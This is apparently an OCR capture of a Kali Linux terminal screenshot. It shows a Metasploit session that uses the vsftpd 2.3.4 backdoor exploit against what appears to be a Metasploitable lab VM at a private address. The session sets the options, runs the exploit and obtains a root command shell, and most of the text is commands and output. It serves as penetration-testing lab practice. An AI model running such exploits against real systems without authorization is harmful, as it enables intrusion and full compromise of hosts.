 Applications Places Terminal Tue 13:12 1
root@kali: ~
File Edit View Search Terminal Help
exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Ex
ecution
exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Inje
ction
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
[-] Invalid parameter "poptions", use "show -h" for more information
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.220.130
RHOSTS => 192.168.220.130
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.220.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.220.130:21 - USER: 331 Please specify the password.
[+] 192.168.220.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.220.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.220.129:35941 -> 192.168.220.130:6200) at 2019-05-14 13:12:08 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux